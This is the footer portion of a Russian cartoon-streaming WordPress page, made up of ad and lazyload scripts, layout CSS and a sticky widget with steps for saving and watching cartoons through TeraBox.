<div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_el_locate="1" vid_vpaut_pl="10019"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
<!--/noindex-->

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-cfasync='false'>
let e0c1312830_cnt = 0;
let e0c1312830_interval = setInterval(function(){
if (typeof e0c1312830_country !== 'undefined') {
clearInterval(e0c1312830_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e0c1312830_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e0c1312830_domain + '/' + e0c1312830_path + '/' + e0c1312830_file + '.js?23490&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e0c1312830_cnt += 1;
if (e0c1312830_cnt >= 60) {
clearInterval(e0c1312830_interval);
}
}
}, 500);
</script><a href="#" id="scroll-to-top" class="" title="Back To Top"><span class="vantage-icon-arrow-up"></span></a>
<div class="otw-sticky-wrapoer otw-show-sticky-delay otw-hide-sticky" data-param="13000">
	
	<div class="otw-sticky otw-side-box otw-overlay-1 otw-right-sticky fixed-position otw-slide-animation otw-first-show-sticky otw-hide-sticky otw-close-button otw-align-left otw_no_device_small " id="otw-overlay-1"  style="top: 5%; bottom: auto;">
		
					<div class="otw-hide-label otw-sticky-background-red otw-sticky-text-white"><!--noindex--><b>X</b><!--/noindex--></div>
				<div class="otw-show-label otw-sticky-background-red otw-sticky-text-white otw-btn-horizontal"><i class="general foundicon-star otw_btn_icon"> </i><!--noindex--><b>Как смотреть или скачать?</b><!--/noindex--></div>
		
		<section class="otw-sticky-content  otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 300px; padding-right: 10px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-1"><div class="otw-row"><div class="otw-twentyfour otw-columns end"><div class="otw-sidebar otw-sidebar-1 otw-sidebar-vertical"><div id="siteorigin-panels-builder-7" class="widget widget otw-widget-1 widget-first widget_siteorigin-panels-builder"><div id="pl-w68be45b1d9131"  class="panel-layout" ><div id="pg-w68be45b1d9131-0"  class="panel-grid panel-no-style" ><div id="pgc-w68be45b1d9131-0-0"  class="panel-grid-cell" ><div id="panel-w68be45b1d9131-0-0-0" class="so-panel widget widget_sow-editor panel-first-child extendedwopts-hide extendedwopts-mobile widgetopts-SO" data-index="0" ><div class="so-rounded panel-widget-style panel-widget-style-for-w68be45b1d9131-0-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><!--noindex--></p>
<p style="text-align: right;"><span class="icon-container"><span class="fa fa-regular fa-thumbs-up fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <span style="font-size: 14pt;"><strong>Бесплатная</strong> <strong>платформа!<br />
Скачивайте или смотрите мультфильмы онлайн!</strong></span></p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-1 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Кликаем</strong> на «Смотреть или скачать»</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-2 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Авторизуемся</strong> в TeraBox через свой аккаунт Google<br />
(или регистрируемся через свой e-mail)</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-3 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Сохраняем</strong> мультфильм (или нужные серии) в свой аккаунт TeraBox<br />
(будет создан при авторизации или после регистрации)</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-4 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <b>Переходим</b> в свой аккаунт TeraBox, кликаем на файл</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-5 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Смотрим</strong> и наслаждаемся!</p>
<p><!--/noindex--></p>
</div>
</div></div></div><div id="panel-w68be45b1d9131-0-0-1" class="so-panel widget widget_sow-button panel-last-child widgetopts-SO" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-flat-c654f262154d"
			
		><div class="ow-button-base ow-button-align-center">
	<a
	href="/kak-smotret-i-skachivat-multfilmy/"
		class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" title="Читать подробную инструкцию" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0a4;"
		style="" 
		aria-hidden="true"></span>
			Подробная инструкция		</span>
	</a>
</div>
</div></div></div></div></div></div></div></div></div></div>			</div>
					</section>
		
		
	</div>
		
</div> 


<div class="otw-sticky-wrapoer otw-show-sticky-delay otw-hide-sticky" data-param="13000">
	
	<div class="otw-sticky otw-side-box otw-overlay-2 otw-right-sticky fixed-position otw-slide-animation otw-hide-sticky otw-close-button otw-align-left otw_no_device_large " id="otw-overlay-2"  style="top: 5%; bottom: auto;">
		
					<div class="otw-hide-label otw-sticky-background-red otw-sticky-text-white"><!--noindex--><b>X</b><!--/noindex--></div>
				<div class="otw-show-label otw-sticky-background-red otw-sticky-text-white otw-btn-horizontal"><i class="general foundicon-star otw_btn_icon"> </i><!--noindex--><b>Как смотреть или скачать?</b><!--/noindex--></div>
		
		<section class="otw-sticky-content  otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 300px; padding-right: 10px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-2"><div class="otw-row"><div class="otw-twentyfour otw-columns end"></div></div></div>			</div>
					</section>
		
		
	</div>
		
</div> 

<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w6634783e857f9 */ #pgc-w6634783e857f9-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w6634783e857f9 #panel-w6634783e857f9-0-0-0 { margin:20px 0px 0px 0px } #pg-w6634783e857f9-0 , #pl-w6634783e857f9 .so-panel { margin-bottom:15px } #pl-w6634783e857f9 .so-panel:last-of-type { margin-bottom:0px } #pg-w6634783e857f9-0.panel-has-style > .panel-row-style, #pg-w6634783e857f9-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w6634783e857f9-0.panel-no-style, #pg-w6634783e857f9-0.panel-has-style > .panel-row-style, #pg-w6634783e857f9-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6634783e857f9-0 > .panel-grid-cell , #pg-w6634783e857f9-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w6634783e857f9 .panel-grid-cell { padding:0 } #pl-w6634783e857f9 .panel-grid .panel-grid-cell-empty { display:none } #pl-w6634783e857f9 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w6634783e855ea */ #pgc-w6634783e855ea-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w6634783e855ea-0 { margin-bottom:10px } #pgc-w6634783e855ea-1-0 { width:71.2977%;width:calc(71.2977% - ( 0.28702290076336 * 30px ) ) } #pgc-w6634783e855ea-1-1 { width:28.7023%;width:calc(28.7023% - ( 0.71297709923664 * 30px ) ) } #pg-w6634783e855ea-1 , #pl-w6634783e855ea .so-panel { margin-bottom:15px } #pl-w6634783e855ea .so-panel:last-of-type { margin-bottom:0px } #pg-w6634783e855ea-0.panel-has-style > .panel-row-style, #pg-w6634783e855ea-0.panel-no-style , #pg-w6634783e855ea-1.panel-has-style > .panel-row-style, #pg-w6634783e855ea-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w6634783e855ea-0.panel-no-style, #pg-w6634783e855ea-0.panel-has-style > .panel-row-style, #pg-w6634783e855ea-0 , #pg-w6634783e855ea-1.panel-no-style, #pg-w6634783e855ea-1.panel-has-style > .panel-row-style, #pg-w6634783e855ea-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6634783e855ea-0 > .panel-grid-cell , #pg-w6634783e855ea-0 > .panel-row-style > .panel-grid-cell , #pg-w6634783e855ea-1 > .panel-grid-cell , #pg-w6634783e855ea-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w6634783e855ea-1-0 { margin-bottom:15px } #pl-w6634783e855ea .panel-grid-cell { padding:0 } #pl-w6634783e855ea .panel-grid .panel-grid-cell-empty { display:none } #pl-w6634783e855ea .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w6634783e8559b */ #pgc-w6634783e8559b-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w6634783e8559b-0 , #pl-w6634783e8559b .so-panel { margin-bottom:15px } #pl-w6634783e8559b .so-panel:last-of-type { margin-bottom:0px } #pg-w6634783e8559b-0.panel-has-style > .panel-row-style, #pg-w6634783e8559b-0.panel-no-style { -webkit-align-items:stretch;align-items:stretch } @media (max-width:780px){ #pg-w6634783e8559b-0.panel-no-style, #pg-w6634783e8559b-0.panel-has-style > .panel-row-style, #pg-w6634783e8559b-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6634783e8559b-0 > .panel-grid-cell , #pg-w6634783e8559b-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w6634783e8559b .panel-grid-cell { padding:0 } #pl-w6634783e8559b .panel-grid .panel-grid-cell-empty { display:none } #pl-w6634783e8559b .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w67382702046cb */ #pgc-w67382702046cb-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w67382702046cb-0 , #pl-w67382702046cb .so-panel { margin-bottom:15px } #pl-w67382702046cb .so-panel:last-of-type { margin-bottom:0px } #pg-w67382702046cb-0.panel-has-style > .panel-row-style, #pg-w67382702046cb-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w67382702046cb-0.panel-no-style, #pg-w67382702046cb-0.panel-has-style > .panel-row-style, #pg-w67382702046cb-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w67382702046cb-0 > .panel-grid-cell , #pg-w67382702046cb-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w67382702046cb .panel-grid-cell { padding:0 } #pl-w67382702046cb .panel-grid .panel-grid-cell-empty { display:none } #pl-w67382702046cb .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w678356f45748d */ #pgc-w678356f45748d-0-0 { width:32.625%;width:calc(32.625% - ( 0.67375 * 30px ) ) } #pgc-w678356f45748d-0-1 { width:9.6875%;width:calc(9.6875% - ( 0.903125 * 30px ) ) } #pgc-w678356f45748d-0-2 { width:29.5625%;width:calc(29.5625% - ( 0.704375 * 30px ) ) } #pgc-w678356f45748d-0-3 { width:28.125%;width:calc(28.125% - ( 0.71875 * 30px ) ) } #pg-w678356f45748d-0 , #pl-w678356f45748d .so-panel { margin-bottom:15px } #pl-w678356f45748d .so-panel:last-of-type { margin-bottom:0px } #pg-w678356f45748d-0.panel-has-style > .panel-row-style, #pg-w678356f45748d-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:1024px) and (min-width:781px) { #pg-w678356f45748d-0.panel-no-style, #pg-w678356f45748d-0.panel-has-style > .panel-row-style { -ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap } #pg-w678356f45748d-0 > .panel-grid-cell , #pg-w678356f45748d-0 > .panel-row-style > .panel-grid-cell { -ms-flex:0 1 50%;-webkit-flex:0 1 50%;flex:0 1 50%;margin-right:0;margin-bottom:15px } #pg-w678356f45748d-0 > .panel-grid-cell , #pg-w678356f45748d-0 > .panel-row-style > .panel-grid-cell:nth-child(even) { padding-left:15px } #pg-w678356f45748d-0 > .panel-grid-cell , #pg-w678356f45748d-0 > .panel-row-style > .panel-grid-cell:nth-child(odd) { padding-right:15px }  } @media (max-width:780px){ #pg-w678356f45748d-0.panel-no-style, #pg-w678356f45748d-0.panel-has-style > .panel-row-style, #pg-w678356f45748d-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w678356f45748d-0 > .panel-grid-cell , #pg-w678356f45748d-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w678356f45748d-0-0 , #pgc-w678356f45748d-0-1 , #pgc-w678356f45748d-0-2 { margin-bottom:15px } #pl-w678356f45748d .panel-grid-cell { padding:0 } #pl-w678356f45748d .panel-grid .panel-grid-cell-empty { display:none } #pl-w678356f45748d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w68be45b1d9131 */ #pgc-w68be45b1d9131-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w68be45b1d9131-0 , #pl-w68be45b1d9131 .so-panel { margin-bottom:15px } #pl-w68be45b1d9131 .so-panel:last-of-type { margin-bottom:0px } #pg-w68be45b1d9131-0.panel-has-style > .panel-row-style, #pg-w68be45b1d9131-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w68be45b1d9131-0-0-0> .panel-widget-style { border:2px solid #1dbc35;padding:10px 10px 10px 10px;border-radius:10px 10px 10px 10px } @media (max-width:780px){ #pg-w68be45b1d9131-0.panel-no-style, #pg-w68be45b1d9131-0.panel-has-style > .panel-row-style, #pg-w68be45b1d9131-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w68be45b1d9131-0 > .panel-grid-cell , #pg-w68be45b1d9131-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w68be45b1d9131 .panel-grid-cell { padding:0 } #pl-w68be45b1d9131 .panel-grid .panel-grid-cell-empty { display:none } #pl-w68be45b1d9131 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link data-minify="1" rel='stylesheet' id='so-css-vantage-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-vantage.css?ver=1766565291' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yasrcss-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-stars-rating/includes/css/yasr.css?ver=1766565291' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

            .yasr-star-rating {
                background-image: var(--wpr-bg-b63f9e4f-2ffb-41ae-bc50-f5afcd6ca70e);
            }
            .yasr-star-rating .yasr-star-value {
                background: var(--wpr-bg-293050d7-95b2-4237-afac-8b68848b4287) ;
            }
</style>
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=1766565291' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-flat-c654f262154d-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-flat-c654f262154d.css?ver=1766565291' type='text/css' media='all' />
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://multiteka.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/clearfy/components/comments-plus/assets/js/url-span.js?ver=1766565291" id="wbcr-comments-plus-url-span-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1766565300" id="wpascript-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"kacmtp2167","wpa_field_value":864912,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="inline-spoilers_script-js-extra">
/* <![CDATA[ */
var title = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1766565300" id="inline-spoilers_script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/multiteka.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map
/* ]]> */
</script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 80px;}        #wpfront-scroll-top-container img {\n            width: auto;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/multiteka.ru\/wp-content\/uploads\/2024\/05\/scroll-top.png\" alt=\"\u041d\u0430\u0432\u0435\u0440\u0445\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":true,"auto_hide_after":5,"scroll_offset":100,"button_opacity":0.80000000000000004,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://multiteka.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js" id="wpfront-scroll-top-js" async="async" defer="defer"></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
